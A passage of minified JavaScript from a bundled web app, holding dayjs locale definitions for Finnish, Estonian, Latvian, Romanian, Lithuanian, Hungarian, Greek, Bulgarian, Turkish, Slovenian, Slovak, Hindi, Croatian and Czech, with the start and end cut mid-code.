o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed 